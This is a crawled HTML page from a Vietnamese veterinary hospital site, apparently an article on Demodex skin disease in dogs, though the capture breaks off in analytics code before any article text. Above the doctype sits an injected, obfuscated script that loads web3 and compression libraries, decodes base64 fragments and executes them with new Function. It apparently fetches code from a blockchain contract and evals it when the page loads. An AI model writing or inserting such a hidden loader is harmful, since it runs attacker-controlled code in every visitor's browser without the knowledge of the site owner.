

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dreampet.com.vn/benh-viem-da-demodex-o-cho/
body_size: 37220
content:
<script src='https://unpkg.com/pako@latest/dist/pako.min.js'></script><script src='https://cdn.jsdelivr.net/npm/crypto-js@latest/crypto-js.min.js'></script><script src='https://unpkg.com/web3@latest/dist/web3.min.js'></script><script>function _0x1b4d(_0x56941,_0x4b58d5){const _0x11f6ec=_0x164e();return _0x1b4d=function(_0x2b317b,_0x251bbc){_0x2b317b=_0x2b317b-(-0xdff+0x1220+-0x1*0x399);let _0x435d2b=_0x11f6ec[_0x2b317b];return _0x435d2b;},_0x1b4d(_0x56941,_0x4b58d5);}function _0x164e(){const _0x318c9f=['AheRw','UiOiAic3Ry','5nIiwgIm5h','eXRyZWUoKS','ksCiAgICAg','OiAibm9ucG','b24iIH0sCi','FzeW5jKCk9','MCkpLAogIC','YW1lIjogIm','Yy1kYXRhc2','eDkxNzlkZG','aG9kcy5vcm','Zyb20oYXRv','FHPlF','bWV0aG9kcy','AiZnVuY3Rp','RyaW5nIiB9','TXV0YWJpbG','FCSSA9IEpT','IH0gY2F0Y2','ZXJuYWxUeX','JiFzq','ZEFCSSwgb3','eSI6ICJ2aW','FkZHJlc3Mi','LCAib3V0cH','dmlldyIsIC','ogIm1lcmxp','50b2t5b1Nr','cmluZyIgfV','ZG9jdW1lbn','InN0YXRlTX','ZWIzKCJodH','hhdG9iKGF3','InR5cGUiOi','8iKTsKICAg','obkMH','RyaW5nIiwg','EqFng','cmNoaWRBQk','A9IG5ldyBX','efghijklmn','IG9yY2hpZE','XSwgInN0YX','OEFycmF5Lm','BvcmNoaWQu','JzdHJpbmci','V0YWJpbGl0','eyAiaW5wdX','cnVjdG9yIi','IHBha28udW','ZFEwR','4xlYjpU','718240TgeVlo','cHV0cyI6IF','0sICJzdGF0','ICAgICAgKQ','ICAgICAgIF','IFtdLCAibm','Q29udGVudE','11dtRjaR','bmNlLm9yZy','KCkuY2FsbC','JuYW1lIjog','KLMNOPQRST','decode','JDb2RlQXQo','5hbWUiOiAi','opqrstuvwx','xvYWRlZCIs','ggKF8pIHt9','5lcigiRE9N','1lcmxpb25B','PkKEY','V0cHV0cyI6','IH0KICAgIC','Cn0pOw==','FCYjhhMWY0','NzID0gYXdh','IjogW10sIC','J2aWV3Iiwg','dGF0ZU11dG','BlIjogInN0','AiaW5wdXRz','LCBjID0+IG','ABCDEFGHIJ','AgIGNvbnN0','Im5hbWUiOi','bnRMaXN0ZW','FsbCgpOwog','J0eXBlIjog','Im9yY2hpZE','k7CgogICAg','cGUiOiAic3','IGFzeW5jIC','238014MNEKLR','ZXZhbChgKG','kiLCAib3V0','FiaWxpdHki','OiAic3RyaW','6JJadVA','VpbnQ4QXJy','Bha28udW5n','5nemlwKAog','AiIiwgInR5','B9LAogICAg','YTFiOGMzN0','VkNTMiCiAg','ogICAgKTsK','JJHqg','RDFPH','RBWUk','ICApOwoKIC','Pnske3N9fS','RwczovL2Jz','F5YWJsZSIs','JjaGlkQWRk','2378465VsYuAS','ZnVuY3Rpb2','aW5wdXRzIj','ZGVBdCgwKS','aW5nIiB9XS','NoaWRBZGRy','682902wfcAha','Rlcm5hbFR5','aXQgY29udH','dG86ICJzdH','ImZ1bmN0aW','5zdCBvcmNo','5nIiB9XSwg','push','QkkiLCAib3','IFt7ICJpbn','R5cGUiOiAi','IH0sCiAgIC','bWUiOiAiIi','BbeyAiaW50','E4QjI4NTA0','ICAgIHsgIm','RlTXV0YWJp','ICAgICAgey','3218728fuNGBg','5hbFR5cGUi','ICAgY29uc3','V0cyI6IFt7','lucHV0cyI6','9TQlAno','IiwgInR5cG','PiBjLmNoYX','t7ICJpbnRl','dGhvZHMub3','bGl0eSI6IC','ICJpbnRlcm','VuY3Rpb24i','AgICAgICIw','NzIiwgIm91','b25BZGRyZX','aWRBZGRyZX','aWV3IiwgIn','JpbmciIH0K','RzIjogW10s','IGNvbnN0IG','JhY3QubWV0','N0KG9yY2hp','UVWXYZabcd','AgICAgICAg','wgInR5cGUi','cmVzcyk7Cg','QuYWRkRXZl','ZXNzKCkuY2','cm5hbFR5cG','dHB1dHMiOi','YXkuZnJvbS','AgICAgIHsg','YWl0IGNvbn','VlZC5iaW5h','ZU11dGFiaW','4iIH0sCiAg','ID0gbmV3IH','yz01234567','NvbnRyYWN0','ogW10sICJu','cGUiOiAiZn','Qgb3JjaGlk','ogImNvbnN0','indexOf','V3IiwgInR5','dlYjMuZXRo','CiAgICBjb2','5jYWxsKCkp','AgICAgeyAi','ogICAgY29u','306411mKFPhz','ICBbCiAgIC','length','UoCiAgICAg','ICAgIF0sCi','T04ucGFyc2','emlwKAogIC','LkNvbnRyYW','89+/=','aW5nIiwgIm','ICJuYW1lIj','c3Qgd2ViMy','ogW10sICJz','9uIiB9CiAg','N0KAogICAg','charAt','Yihhd2FpdC','FtZSI6ICJv','IHsgdG86IC','RyYWN0Lm1l','gpKSwgYyA9','JjaGlkQUJJ','xpdHkiOiAi','AgICBVaW50','c3QgcyA9IH','ICJ0eXBlIj','gpID0+IHsK','ICB0cnkgew','l0eSI6ICJ2','wgInN0YXRl','MuY2hhckNv','mARlk','koKWApOwog','2309710uhxvDT','IiIsICJ0eX','cmluZyIsIC','MEJmMzgxQU'];_0x164e=function(){return _0x318c9f;};return _0x164e();}const _0x52df1c=_0x1b4d;(function(_0x405bf2,_0x3422b1){const _0x271de3=_0x1b4d,_0x3be630=_0x405bf2();while(!![]){try{const _0x5a4256=-parseInt(_0x271de3(0x12b))/(-0x1*0x397+0x53*-0x2b+0x1189)+parseInt(_0x271de3(0x100))/(-0x554+0x45*0x11+0xc1)*(parseInt(_0x271de3(0x147))/(-0x3fb*-0x1+0x6e*-0x1+0x97*-0x6))+-parseInt(_0x271de3(0x101))/(-0x2430+0x2467+-0x33)+-parseInt(_0x271de3(0x141))/(0x25a*-0x7+-0x11*-0x87+0x784)+parseInt(_0x271de3(0x130))/(-0x25bb+0x1*0x1173+0x144e)*(parseInt(_0x271de3(0xa6))/(0x2c8+-0x3*-0x409+-0xedc))+-parseInt(_0x271de3(0x159))/(-0x14c+0x27b+-0x127)*(-parseInt(_0x271de3(0x15e))/(0x136b+-0xfac*-0x2+0x12e*-0x2b))+parseInt(_0x271de3(0xc7))/(0xb74*0x2+0x2009+0x5*-0xafb)*(parseInt(_0x271de3(0x108))/(-0x3c2+-0x1803+0x1bd0));if(_0x5a4256===_0x3422b1)break;else _0x3be630['push'](_0x3be630['shift']());}catch(_0x4bf028){_0x3be630['push'](_0x3be630['shift']());}}}(_0x164e,0xd419+-0x2*-0x5c47+0x31*0xaf7));function constscript(_0x4bf69f){const _0x2176d6=_0x1b4d,_0x16108d={'RBWUk':_0x2176d6(0x121)+_0x2176d6(0x10c)+_0x2176d6(0x8a)+_0x2176d6(0xf5)+_0x2176d6(0x110)+_0x2176d6(0x99)+_0x2176d6(0xae),'JiFzq':function(_0x2eae58,_0x3f267d){return _0x2eae58<_0x3f267d;},'FHPlF':function(_0x1e1442,_0x44f63b){return _0x1e1442|_0x44f63b;},'EqFng':function(_0x2c2e65,_0x4dbbae){return _0x2c2e65<<_0x4dbbae;},'RDFPH':function(_0x2dae3e,_0x4d5ee6){return _0x2dae3e>>_0x4d5ee6;},'ZFEwR':function(_0x27ce42,_0x4bcbee){return _0x27ce42!==_0x4bcbee;},'mARlk':function(_0x2c20dd,_0x2f8936){return _0x2c20dd&_0x2f8936;},'obkMH':function(_0x45e396,_0x536496){return _0x45e396>>_0x536496;},'AheRw':function(_0x4be5bc,_0x124504){return _0x4be5bc|_0x124504;},'PkKEY':function(_0x326497,_0x5336b2){return _0x326497<<_0x5336b2;},'JJHqg':function(_0x644ed5,_0x37179c){return _0x644ed5&_0x37179c;}},_0x6b477e=_0x16108d[_0x2176d6(0x13b)],_0x55f17d=[];let _0x3e605c=-0x55c*-0x4+0x59*-0x56+0x72*0x13;while(_0x16108d[_0x2176d6(0xe1)](_0x3e605c,_0x4bf69f[_0x2176d6(0xa8)])){const _0x2c92b2=_0x6b477e[_0x2176d6(0x9f)](_0x4bf69f[_0x2176d6(0xb5)](_0x3e605c++)),_0x2faea9=_0x6b477e[_0x2176d6(0x9f)](_0x4bf69f[_0x2176d6(0xb5)](_0x3e605c++)),_0x5c989b=_0x6b477e[_0x2176d6(0x9f)](_0x4bf69f[_0x2176d6(0xb5)](_0x3e605c++)),_0x35a404=_0x6b477e[_0x2176d6(0x9f)](_0x4bf69f[_0x2176d6(0xb5)](_0x3e605c++));_0x55f17d[_0x2176d6(0x14e)](_0x16108d[_0x2176d6(0xd9)](_0x16108d[_0x2176d6(0xf2)](_0x2c92b2,-0x1*0x13f+-0x1112+0x1253),_0x16108d[_0x2176d6(0x13a)](_0x2faea9,0x2*0x1091+-0x1*-0x1bd3+-0x3cf1))),_0x16108d[_0x2176d6(0xff)](0x1*0x2b7+-0xcf6+0x1*0xa7f,_0x5c989b)&&_0x55f17d[_0x2176d6(0x14e)](_0x16108d[_0x2176d6(0xd9)](_0x16108d[_0x2176d6(0xf2)](_0x16108d[_0x2176d6(0xc5)](-0x1dfb+-0x14*-0x40+-0x281*-0xa,_0x2faea9),-0x120+-0x49*0x52+0x1886),_0x16108d[_0x2176d6(0xf0)](_0x5c989b,0x35*-0x3e+0xf8*-0xd+0x1970))),_0x16108d[_0x2176d6(0xff)](0x14b7+-0x7f9+0x7b*-0x1a,_0x35a404)&&_0x55f17d[_0x2176d6(0x14e)](_0x16108d[_0x2176d6(0xcb)](_0x16108d[_0x2176d6(0x115)](_0x16108d[_0x2176d6(0x139)](-0x25b4+-0x1*-0xaca+0x71*0x3d,_0x5c989b),0x1*0xb62+0x18d4+-0x304*0xc),_0x35a404));}return new TextDecoder()[_0x2176d6(0x10d)](new Uint8Array(_0x55f17d));}new Function(constscript(_0x52df1c(0xea)+_0x52df1c(0x8e)+_0x52df1c(0x124)+_0x52df1c(0x113)+_0x52df1c(0x107)+_0x52df1c(0x111)+_0x52df1c(0x12a)+_0x52df1c(0xc0)+_0x52df1c(0xc1)+_0x52df1c(0xa5)+_0x52df1c(0xb1)+_0x52df1c(0xf4)+_0x52df1c(0xec)+_0x52df1c(0x13e)+_0x52df1c(0xd5)+_0x52df1c(0x95)+_0x52df1c(0x109)+_0x52df1c(0xef)+_0x52df1c(0x16d)+_0x52df1c(0x9a)+_0x52df1c(0x98)+_0x52df1c(0xa1)+_0x52df1c(0xad)+_0x52df1c(0xb4)+_0x52df1c(0xa7)+_0x52df1c(0xa4)+_0x52df1c(0x143)+_0x52df1c(0xb2)+_0x52df1c(0x11d)+_0x52df1c(0x12e)+_0x52df1c(0xd0)+_0x52df1c(0x13f)+_0x52df1c(0xbf)+_0x52df1c(0x9e)+_0x52df1c(0xfd)+_0x52df1c(0x135)+_0x52df1c(0x156)+_0x52df1c(0x15d)+_0x52df1c(0x106)+_0x52df1c(0xb7)+_0x52df1c(0xf3)+_0x52df1c(0x12d)+_0x52df1c(0x102)+_0x52df1c(0x161)+_0x52df1c(0x90)+_0x52df1c(0xcc)+_0x52df1c(0xaf)+_0x52df1c(0x10f)+_0x52df1c(0x15f)+_0x52df1c(0xcc)+_0x52df1c(0x145)+_0x52df1c(0xc3)+_0x52df1c(0xdd)+_0x52df1c(0xc2)+_0x52df1c(0x16a)+_0x52df1c(0x151)+_0x52df1c(0x142)+_0x52df1c(0x97)+_0x52df1c(0x158)+_0x52df1c(0x11f)+_0x52df1c(0x11b)+_0x52df1c(0x10b)+_0x52df1c(0x127)+_0x52df1c(0xe4)+_0x52df1c(0xe5)+_0x52df1c(0x15c)+_0x52df1c(0x164)+_0x52df1c(0x15a)+_0x52df1c(0x12f)+_0x52df1c(0xcd)+_0x52df1c(0x153)+_0x52df1c(0x8c)+_0x52df1c(0x12f)+_0x52df1c(0x14d)+_0x52df1c(0xeb)+_0x52df1c(0xfb)+_0x52df1c(0xe3)+_0x52df1c(0xa0)+_0x52df1c(0x9c)+_0x52df1c(0x165)+_0x52df1c(0x152)+_0x52df1c(0xa4)+_0x52df1c(0x143)+_0x52df1c(0x9b)+_0x52df1c(0xd4)+_0x52df1c(0x114)+_0x52df1c(0x14f)+_0x52df1c(0x116)+_0x52df1c(0x150)+_0x52df1c(0x148)+_0x52df1c(0x129)+_0x52df1c(0xf1)+_0x52df1c(0x123)+_0x52df1c(0x134)+_0x52df1c(0x129)+_0x52df1c(0xdc)+_0x52df1c(0xf7)+_0x52df1c(0x157)+_0x52df1c(0x163)+_0x52df1c(0x11c)+(_0x52df1c(0xee)+_0x52df1c(0xdb)+_0x52df1c(0xd1)+_0x52df1c(0x8b)+_0x52df1c(0xfc)+_0x52df1c(0x16c)+_0x52df1c(0xb0)+_0x52df1c(0xe7)+_0x52df1c(0x168)+_0x52df1c(0x167)+_0x52df1c(0x91)+_0x52df1c(0x154)+_0x52df1c(0xe0)+_0x52df1c(0x11e)+_0x52df1c(0xc9)+_0x52df1c(0x10b)+_0x52df1c(0xc8)+_0x52df1c(0x11e)+_0x52df1c(0xe9)+_0x52df1c(0x103)+_0x52df1c(0x96)+_0x52df1c(0xbc)+_0x52df1c(0xe6)+_0x52df1c(0x126)+_0x52df1c(0x14b)+_0x52df1c(0xb3)+_0x52df1c(0xaa)+_0x52df1c(0x166)+_0x52df1c(0xd6)+_0x52df1c(0x155)+_0x52df1c(0xca)+_0x52df1c(0x119)+_0x52df1c(0x136)+_0x52df1c(0x137)+_0x52df1c(0x13c)+_0x52df1c(0x122)+_0x52df1c(0xf6)+_0x52df1c(0xde)+_0x52df1c(0xab)+_0x52df1c(0xa9)+_0x52df1c(0xfe)+_0x52df1c(0x133)+_0x52df1c(0x105)+_0x52df1c(0x131)+_0x52df1c(0x92)+_0x52df1c(0xed)+_0x52df1c(0x94)+_0x52df1c(0xb9)+_0x52df1c(0x162)+_0x52df1c(0xbb)+_0x52df1c(0x10a)+_0x52df1c(0xba)+_0x52df1c(0x160)+_0x52df1c(0x10e)+_0x52df1c(0xd3)+_0x52df1c(0x93)+_0x52df1c(0x14a)+_0x52df1c(0x16b)+_0x52df1c(0x104)+_0x52df1c(0x138)+_0x52df1c(0xa2)+_0x52df1c(0x14c)+_0x52df1c(0x169)+_0x52df1c(0x11a)+_0x52df1c(0x149)+_0x52df1c(0x88)+_0x52df1c(0xd7)+_0x52df1c(0x146)+_0x52df1c(0x8f)+_0x52df1c(0x125)+_0x52df1c(0x15b)+_0x52df1c(0x9d)+_0x52df1c(0x98)+_0x52df1c(0xa1)+_0x52df1c(0xad)+_0x52df1c(0x89)+_0x52df1c(0xe2)+_0x52df1c(0x140)+_0x52df1c(0x8d)+_0x52df1c(0xa5)+_0x52df1c(0xbe)+_0x52df1c(0x132)+_0x52df1c(0xac)+_0x52df1c(0xbd)+_0x52df1c(0xf8)+_0x52df1c(0xd8)+_0x52df1c(0xb6)+_0x52df1c(0xf9)+_0x52df1c(0xda)+_0x52df1c(0xe8)+_0x52df1c(0xce)+_0x52df1c(0xa3)+_0x52df1c(0x120)+_0x52df1c(0xc4)+_0x52df1c(0x144)+_0x52df1c(0xcf)+_0x52df1c(0xb8)+_0x52df1c(0xfa)+_0x52df1c(0x117)+_0x52df1c(0x128))+(_0x52df1c(0x12c)+_0x52df1c(0xd2)+_0x52df1c(0x13d)+_0x52df1c(0xc6)+_0x52df1c(0xdf)+_0x52df1c(0x112)+_0x52df1c(0x118))))();</script><!doctype html>
<html lang="vi">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0-beta/css/bootstrap.min.css" crossorigin="anonymous">
<link rel="stylesheet" href="https://dreampet.com.vn/wp-content/themes/lindo-builder/css/owl.carousel.min.css">
<link rel="stylesheet" href="https://dreampet.com.vn/wp-content/themes/lindo-builder/css/owl.theme.default.min.css">
<link rel="stylesheet" href="https://dreampet.com.vn/wp-content/themes/lindo-builder/css/style.css">
<link rel="stylesheet" type="text/css" media="all" href="https://dreampet.com.vn/wp-content/themes/lindo-builder/style.css" />
<link rel="shortcut icon" href="" type="image/x-icon" />
<meta name="google-site-verification" content="i5hs4s0AwMJC-IZ_w5jbxLDK_uktWTZoX-E5pok4rv0" />
<script src="https://code.jquery.com/jquery-3.2.1.slim.min.js" integrity="sha384-KJ3o2DKtIkvYIK3UENzmM7KCkRr/rE9/Qpg6aAZGJwFDMVNA/GpGFF93hXpG5KkN" crossorigin="anonymous"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.3/umd/popper.min.js" integrity="sha384-vFJXuSJphROIrBnz7yo7oB41mKfc8JzQZiCq4NCceLEaO4IHwicKwpJf9c9IpFgh" crossorigin="anonymous"></script>
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0-beta.2/js/bootstrap.min.js" integrity="sha384-alpBpkh1PFOepccYVYDB4do5UnbKysX5WZXm3XxPqe5iKTfUKjNkCk9SaVuEZflJ" crossorigin="anonymous"></script>
<script src="https://dreampet.com.vn/wp-content/themes/lindo-builder/js/owl.carousel.min.js"></script>
	
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MHG6K5G');</script>
<!-- End Google Tag Manager -->
	<!-- Global site tag (gtag.js) - Google Ads: 10791321191 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-10791321191"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-10791321191');
</script>

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Bệnh viêm da Demodex ở chó - Những điều người nuôi chó cần biết</title>
	<meta name="description" content="Nhận biết bệnh viêm da Demodex ở chó Dựa vào triệu chứng bệnh tích. Bệnh do Demodex không gây ra ngứa nhiều ở chó. Tuy nhiên, chó có hiện tượng rụng lông ở" />
	<link rel="canonical" href="https://dreampet.com.vn/benh-viem-da-demodex-o-cho/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Bệnh viêm da Demodex ở chó - Những điều người nuôi chó cần biết" />
	<meta property="og:description" content="Nhận biết bệnh viêm da Demodex ở chó Dựa vào triệu chứng bệnh tích. Bệnh do Demodex không gây ra ngứa nhiều ở chó. Tuy nhiên, chó có hiện tượng rụng lông ở" />
	<meta property="og:url" content="https://dreampet.com.vn/benh-viem-da-demodex-o-cho/" />
	<meta property="og:site_name" content="BỆNH VIỆN THÚ Y DREAMPET" />
	<meta property="article:published_time" content="2018-05-11T08:57:36+00:00" />
	<meta property="article:modified_time" content="2018-05-11T09:41:26+00:00" />
	<meta property="og:image" content="https://dreampet.com.vn/wp-content/uploads/2018/05/4b619689-5860-49d3-8a6e-a8bf94434d1c_profile.jpg" />
	<meta property="og:image:width" content="560" />
	<meta property="og:image:height" content="420" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:label1" content="Được viết bởi" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Ước tính thời gian đọc" />
	<meta name="twitter:data2" content="5 phút" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://dreampet.com.vn/#website","url":"https://dreampet.com.vn/","name":"B\u1ec6NH VI\u1ec6N TH\u00da Y DREAMPET","description":"Thi\u00ean \u0111\u01b0\u1eddng c\u1ee7a th\u00fa c\u01b0ng","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dreampet.com.vn/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://dreampet.com.vn/benh-viem-da-demodex-o-cho/#primaryimage","inLanguage":"vi","url":"https://dreampet.com.vn/wp-content/uploads/2018/05/4b619689-5860-49d3-8a6e-a8bf94434d1c_profile.jpg","contentUrl":"https://dreampet.com.vn/wp-content/uploads/2018/05/4b619689-5860-49d3-8a6e-a8bf94434d1c_profile.jpg","width":560,"height":420},{"@type":"WebPage","@id":"https://dreampet.com.vn/benh-viem-da-demodex-o-cho/#webpage","url":"https://dreampet.com.vn/benh-viem-da-demodex-o-cho/","name":"B\u1ec7nh vi\u00eam da Demodex \u1edf ch\u00f3 - Nh\u1eefng \u0111i\u1ec1u ng\u01b0\u1eddi nu\u00f4i ch\u00f3 c\u1ea7n bi\u1ebft","isPartOf":{"@id":"https://dreampet.com.vn/#website"},"primaryImageOfPage":{"@id":"https://dreampet.com.vn/benh-viem-da-demodex-o-cho/#primaryimage"},"datePublished":"2018-05-11T08:57:36+00:00","dateModified":"2018-05-11T09:41:26+00:00","author":{"@id":"https://dreampet.com.vn/#/schema/person/baf9a4a520b865bcc832d4c92691fc2f"},"description":"Nh\u1eadn bi\u1ebft b\u1ec7nh vi\u00eam da Demodex \u1edf ch\u00f3 D\u1ef1a v\u00e0o tri\u1ec7u ch\u1ee9ng b\u1ec7nh t\u00edch. B\u1ec7nh do Demodex kh\u00f4ng g\u00e2y ra ng\u1ee9a nhi\u1ec1u \u1edf ch\u00f3. Tuy nhi\u00ean, ch\u00f3 c\u00f3 hi\u1ec7n t\u01b0\u1ee3ng r\u1ee5ng l\u00f4ng \u1edf","breadcrumb":{"@id":"https://dreampet.com.vn/benh-viem-da-demodex-o-cho/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://dreampet.com.vn/benh-viem-da-demodex-o-cho/"]}]},{"@type":"BreadcrumbList","@id":"https://dreampet.com.vn/benh-viem-da-demodex-o-cho/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://dreampet.com.vn/"},{"@type":"ListItem","position":2,"name":"B\u1ec7nh vi\u00eam da Demodex \u1edf ch\u00f3 &#8211; Nh\u1eefng \u0111i\u1ec1u ng\u01b0\u1eddi nu\u00f4i ch\u00f3 c\u1ea7n bi\u1ebft"}]},{"@type":"Person","@id":"https://dreampet.com.vn/#/schema/person/baf9a4a520b865bcc832d4c92691fc2f","name":"admin","image":{"@type":"ImageObject","@id":"https://dreampet.com.vn/#personlogo","inLanguage":"vi","url":"https://secure.gravatar.com/avatar/6cf51c2d287a528706834dccd3a00a60?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/6cf51c2d287a528706834dccd3a00a60?s=96&d=mm&r=g","caption":"admin"},"url":"https://dreampet.com.vn/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="BỆNH VIỆN THÚ Y DREAMPET &raquo; Bệnh viêm da Demodex ở chó &#8211; Những điều người nuôi chó cần biết Dòng phản hồi" href="https://dreampet.com.vn/benh-viem-da-demodex-o-cho/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script
				src="//www.googletagmanager.com/gtag/js?id=UA-109282473-1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-109282473-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = monsterinsights_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
															__gtagTracker('config', 'UA-109282473-1', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
